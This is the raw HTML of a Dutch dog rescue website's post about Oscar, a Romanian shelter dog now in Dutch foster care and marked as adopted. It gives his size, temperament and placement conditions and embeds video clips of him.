.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/12538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=12538' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-12538 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12538" class="post-12538 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1095" height="715" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n.jpg?media=1765479119 1095w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n-300x196.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n-1024x669.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/10/284148036_558340989236319_1977817997223452366_n-768x501.jpg?media=1765479119 768w" sizes="(max-width: 1095px) 100vw, 1095px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Oscar (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-10-05T22:48:46+00:00" itemprop="datePublished">5 oktober 2020</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>In Nederland!</p>
<p>Oscar verblijft al een tijdje bij een opvanggezin in Nederland. Hij heeft hier met een positieve begeleiding veel geleerd en heeft zich ontwikkeld tot een fijne metgezel! Binnenkort volgt hierover een update!</p>
<p>Voor Oscar zoeken we een huis in een rustige omgeving en een ervaren adoptant die met geduld en positieve begeleiding met hem zijn leven als Nederlandse huishond verder opbouwt.</p>
<p>Oscar is gecastreerd, 50cm hoog en weegt ca. 25kg. Oscar wordt niet bij katten en kinderen tot 16 jaar geplaatst. Hij is te bezoeken in Eindhoven.</p>
<p>Zijn geschiedenis:</p>
<p>Hij poseert als een model, daarom heeft Marius hem Oscar genoemd. Zo&#8217;n mooie hond daar moet toch wel iemand verliefd op worden? Desondanks is hij alweer twee jaar bij Marius in de shelter.. veel te lang! Oscar is dol op mensen en op aandacht, het is zo sneu dat hij nu zijn dagen slijt in een hok waar zeer weinig tijd voor hem is.</p>
<p>In de omgang met ander honden gedraagt Oscar zich uitstekend naar teefjes. Omdat hij in de shelter soms een beetje stoer doet naar andere reuen zoeken we voor de zekerheid voor Oscar een thuis waar hij de enige reu is. Oscar is al gecastreerd, nu alleen zijn entingen nog op orde maken en dan is hij helemaal klaar voor een enkeltje geluk!</p>
<p>De shelter met 60 andere honden is een vreselijke plek om te zijn. Marius Ionut doet zijn uiterste best om alle 60 honden te voeren, aandacht te geven en te verzorgen. Maar dit zijn er al veel te veel, en nog zoveel honden die op straat lopen. Ieder plekje in de shelter wat vrij komt maakt ruimte voor een arme ziel die op straat rond zwerft.</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;12534&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="Oscar" width="900" height="506" src="https://www.youtube.com/embed/O6ohUCkHzMI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Oscar" width="900" height="506" src="https://www.youtube.com/embed/GRax6G1HqGg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Oscar" width="900" height="506" src="https://www.youtube.com/embed/ARNTFoEDGVU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/aida/" rel="prev">Aïda (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/zino-pup/" rel="next">Zino (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
